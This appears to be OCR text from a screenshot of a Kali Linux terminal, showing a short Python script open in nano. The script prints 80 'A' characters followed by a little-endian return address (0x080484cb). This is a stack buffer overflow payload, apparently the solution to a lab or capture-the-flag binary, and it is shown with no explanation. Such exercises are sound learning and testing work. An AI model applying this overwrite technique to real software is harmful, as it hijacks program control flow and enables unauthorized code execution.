 nguyen@kali: ~/Documents
File Actions Edit View Help
GNU nano 8.2 h4
#!/usr/bin/python
#0×080484cb
print 'A' * 80 + '\xcb\x84\x04\x08
[ Read 4 lines ]
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo